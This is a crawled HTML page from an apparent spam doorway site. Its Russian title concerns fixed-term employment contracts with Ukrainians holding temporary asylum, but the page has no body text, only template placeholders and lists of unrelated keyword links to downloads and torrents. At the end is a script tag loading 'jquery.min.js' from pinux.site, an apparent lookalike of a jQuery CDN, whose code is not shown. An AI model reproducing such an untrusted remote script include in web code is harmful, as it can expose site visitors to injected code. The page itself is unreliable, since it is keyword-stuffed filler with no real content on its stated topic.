

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ebauphuoc.xcontrols.org/lr9vyf-srochnyy-trudovoy-dogovor-s-ukraincem-vremennoe-ubezhische.html
body_size: 1922
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Срочный трудовой договор с украинцем временное убежище - ebauphuoc.xcontrols.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ebauphuoc.xcontrols.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Срочный трудовой договор с украинцем временное убежище</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lr9vyf-skachat-pesni-ani-lorak-albom.html">Скачать песни ани лорак альбом</a></li>
                                <li><a href="lr9vyf-flay-ledi-kniga.html">Флай леди книга</a></li>
                                <li><a href="lr9vyf-skachat-vse-simulyatory-na-pk.html">Скачать все симуляторы на пк</a></li>
                                <li><a href="lr9vyf-salfetki-foto-i-shemy.html">Салфетки фото и схемы</a></li>
                                <li><a href="lr9vyf-ispravlenie-zapisey-v-trudovoy-knizhke-uvolnenie-obrazec.html">Исправление записей в трудовой книжке увольнение образец</a></li>
                                <li><a href="lr9vyf-skachat-elektronnyy-uchebnik-geografiya-7-klass.html">Скачать электронный учебник география 7 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-raspisanie-avtobusov-ot-krutyshek-do-stupino.html">Расписание автобусов от крутышек до ступино</a></li>
                                            <li><a href="lr9vyf-mtk-adb-driver.html">Mtk adb driver</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-prezentaciya-na-temu-religiya-hristianstvo-skachat.html">Презентация на тему религия христианство скачать</a></li>
                                            <li><a href="lr9vyf-skachat-igru-fsx-vatsim-cherez-torrent.html">Скачать игру fsx vatsim через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-demo-skachat-vse-albomy-cherez-torrent.html">Демо скачать все альбомы через торрент</a></li>
                                            <li><a href="lr9vyf-skachat-pesnyu-mokraya-devochka-kvest-pistols.html">Скачать песню мокрая девочка квест пистолс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-obrazcy-pravoslavnyh-natelnyh-krestov.html">Образцы православных нательных крестов</a></li>
                                            <li><a href="lr9vyf-kniga-malyshevoy-avantyuristka-kniga-4.html">Книга малышевой авантюристка книга 4</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
